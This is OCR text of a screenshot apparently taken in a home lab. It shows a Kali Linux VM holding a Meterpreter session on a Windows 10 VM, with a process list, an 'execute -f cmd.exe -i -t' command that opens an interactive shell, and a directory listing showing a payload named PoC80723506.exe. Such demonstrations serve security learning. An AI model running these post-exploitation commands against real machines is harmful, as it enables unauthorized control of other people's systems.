 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 18:31
root@kali: /var/www/html/juan
File Actions Edit View Help
6128 5840 chrome.exe x64 1 WINDOWS10\vboxuser C:\Program Files\Google\Chrome\Application\chrome.exe
6140 2612 GoogleCrashHandler64.ex
e
6260 744 WinStore.App.exe x64 1 WINDOWS10\vboxuser C:\Program Files\WindowsApps\Microsoft.WindowsStore_11910.1002.5.0_
x64__8wekyb3d8bbwe\WinStore.App.exe
6468 744 RuntimeBroker.exe x64 1 WINDOWS10\vboxuser C:\Windows\System32\RuntimeBroker.exe
6480 5840 chrome.exe x64 1 WINDOWS10\vboxuser C:\Program Files\Google\Chrome\Application\chrome.exe
6676 4492 msedge.exe x64 1 WINDOWS10\vboxuser C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
6728 744 ApplicationFrameHost.ex x64 1 WINDOWS10\vboxuser C:\Windows\System32\ApplicationFrameHost.exe
e
6736 4492 msedge.exe x64 1 WINDOWS10\vboxuser C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
6824 744 smartscreen.exe x64 1 WINDOWS10\vboxuser C:\Windows\System32\smartscreen.exe
6988 4492 msedge.exe x64 1 WINDOWS10\vboxuser C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
meterpreter > execute -f cmd.exe -i -t
Process 2932 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19045.2965]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\vboxuser\Desktop>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 1C0A-4779
Directorio de C:\Users\vboxuser\Desktop
03/13/2024 04:58 PM <DIR> .
03/13/2024 04:58 PM <DIR> ..
03/13/2024 04:58 PM 7,168 PoC80723506.exe
1 archivos 7,168 bytes
2 dirs 31,247,933,440 bytes libres
C:\Users\vboxuser\Desktop>
Kali Linu
Kali Linux
CTRL DERECHA